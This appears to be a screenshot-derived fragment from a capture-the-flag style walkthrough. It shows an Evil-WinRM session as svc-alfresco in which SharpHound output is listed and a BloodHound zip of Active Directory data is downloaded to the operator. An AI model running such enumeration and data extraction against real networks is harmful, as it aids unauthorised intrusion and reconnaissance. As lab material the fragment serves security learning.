 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2020 2:08 AM 15286 20200422020827_BloodHound.zip
-a---- 4/22/2020 2:08 AM 23611 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 4/22/2020 2:07 AM 832512 SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> download 20200422020827_BloodHound.zip
Info: Downloading C:\Users\svc-alfresco\Documents\20200422020827_BloodHound.zip to 20200422020827_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>